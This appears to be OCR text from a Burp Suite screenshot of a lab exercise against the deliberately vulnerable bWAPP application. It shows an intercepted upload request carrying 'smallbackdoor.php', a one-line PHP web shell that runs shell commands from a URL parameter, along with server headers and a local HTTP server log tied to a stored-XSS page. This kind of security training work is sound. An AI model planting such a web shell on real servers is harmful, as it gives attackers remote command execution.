 946 http://127.0.0.1 GET /fileUpload1.js 200 81
947 http://bee POST /bWAPP/unrestricted_file_upload.php ✓ 200 13
Request
Pretty Raw Hex \n
1 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
2 Host: bee
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16919984662368811156141803792
8 Content-Length: 538
9 Origin: http://bee
10 Connection: close
11 Referer: http://bee/bWAPP/xss_stored_1.php
12 Cookie: security_level=0; PHPSESSID=
20a0215de01481084c8d8eadb2f73514
13
14 -----------------------------16919984662368811156141803792
15 Content-Disposition: form-data; name="file";
filename="smallbackdoor.php"
16 Content-Type: text/plain
17
18 <?php  $output = shell_exec($_GET["cmd"]);  echo
"<pre>$output</pre>";  ?>
19 -----------------------------16919984662368811156141803792
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 10
23 -----------------------------16919984662368811156141803792
24 Content-Disposition: form-data; name="form"
25
26 Upload
27 -----------------------------16919984662368811156141803792--
28
Response
... Raw Hex Rer
(Ubuntu) DAV/2
mod_fastcgi/2.4
.6
PHP/5.2.4-2ubun
tu5 with
Suhosin-Patch
mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By:
PHP/5.2.4-2ubun
tu5
5 Expires: Thu,
19 Nov 1981
08:52:00 GMT
6 Cache-Control:
no-store,
no-cache,
must-revalidate
, post-check=0,
pre-check=0
7 Pragma:
no-cache
8 Connection:
close
9 Content-Type:
text/html
10 Content-Length:
13456
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
INSPECTOR
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [06/Apr/2022 03:27:26] "GET /fileUpload1.js HTTP/1.1" 200 -
/ XSS - Stored (Blog) /
Submit Add: Show all: Delete:
# Owner Date Entry
1 bee 2022-04-06
08:35:43
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing